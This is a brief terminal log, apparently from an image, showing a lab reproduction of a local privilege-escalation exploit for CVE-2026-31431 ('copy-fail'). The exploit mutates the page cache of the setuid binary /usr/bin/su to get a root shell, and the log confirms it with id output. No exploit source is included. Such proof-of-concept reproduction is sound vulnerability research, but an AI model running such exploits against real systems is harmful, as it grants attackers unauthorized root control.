 cve@cve-VMware-Virtual-Platform:~/CVE-2026-31431/repro/copy-fail-c$ ./exploit
[+] target:    /usr/bin/su
[+] command:   sh -c 'su'
[+] payload:   720 bytes (180 iterations)
[+] page cache mutated; exec'ing target
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(users),114(lpadmin),1000(cve)
# id -u
0
# id -ru
0
#